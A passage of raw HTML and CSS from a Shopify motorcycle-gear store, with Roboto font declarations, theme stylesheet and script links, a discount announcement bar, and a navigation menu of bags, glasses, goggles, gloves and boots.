  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Riders Only 25% Off Today Use Code TODAY25 Shop Now</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
